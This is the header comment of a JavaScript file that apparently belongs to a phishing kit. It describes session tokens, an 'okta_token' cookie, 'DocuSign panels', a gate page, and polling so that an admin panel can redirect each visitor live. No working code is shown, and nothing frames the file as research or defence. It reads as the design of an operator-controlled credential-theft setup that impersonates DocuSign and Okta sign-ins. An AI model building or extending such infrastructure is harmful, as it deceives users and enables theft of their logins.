 /**
 * client.js - Client-side Session Tracking
 *
 * WHAT IT DOES:
 * - Generates/retrieves unique token (UUID) per browser
 * - Generates window ID per tab/window
 * - Stores in localStorage, sessionStorage, and cookies
 * - Polls backend for redirects from admin panel
 * - Sends heartbeats to keep session active
 *
 * GLOBAL VARIABLES EXPOSED:
 * - window.__token - The session token
 * - window.__windowId - The window/tab ID
 * - window.getToken() - Function to get token
 * - window.getWindowId() - Function to get window ID
 * - window.__dsBase - Base path for isolated DocuSign panels
 *
 * COOKIES SET:
 * - token - Session token (24h)
 * - okta_token - Alias for heartbeat (24h)
 * - window_id - Window ID (24h)
 *
 * POLLING:
 * - Calls /backend.php?action=check_redirect every 2 seconds
 * - If redirect found, navigates to that URL
 * - Only polls on gate (/index.php) and processing pages
 *
 * NOTES FOR NEXT SESSION:
 * - Token persists across page loads via localStorage
 * - Window ID changes per tab (sessionStorage only)
 * - All form submission pages use window.__token for logging
 */